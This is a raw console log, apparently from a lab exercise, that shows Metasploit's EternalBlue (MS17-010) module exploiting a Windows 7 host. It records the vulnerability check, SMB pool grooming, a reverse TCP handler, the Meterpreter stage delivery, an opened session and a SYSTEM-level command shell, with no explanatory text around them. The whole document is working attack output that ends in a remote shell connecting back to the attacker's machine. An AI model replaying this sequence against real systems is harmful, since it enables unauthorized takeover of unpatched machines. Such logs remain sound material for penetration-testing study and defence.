 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.193.145:4444
[*] 192.168.193.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.193.141:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.193.141:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.193.141:445 - The target is vulnerable.
[*] 192.168.193.141:445 - Connecting to target for exploitation.
[+] 192.168.193.141:445 - Connection established for exploitation.
[+] 192.168.193.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.193.141:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.193.141:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.193.141:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.193.141:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.193.141:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.193.141:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.193.141:445 - Sending all but last fragment of exploit packet
[*] 192.168.193.141:445 - Starting non-paged pool grooming
[+] 192.168.193.141:445 - Sending SMBv2 buffers
[+] 192.168.193.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.193.141:445 - Sending final SMBv2 buffers.
[*] 192.168.193.141:445 - Sending last fragment of exploit packet!
[*] 192.168.193.141:445 - Receiving response from exploit packet
[+] 192.168.193.141:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.193.141:445 - Sending egg to corrupted connection.
[*] 192.168.193.141:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.193.141
[*] Meterpreter session 1 opened (192.168.193.145:4444 → 192.168.193.141:49171) at 2022-07-14 20:58:23 +0800
[+] 192.168.193.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.193.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.193.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > pws
[-] Unknown command: pws
meterpreter > pwd
C:\Windows\system32
meterpreter > shell
Process 3064 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>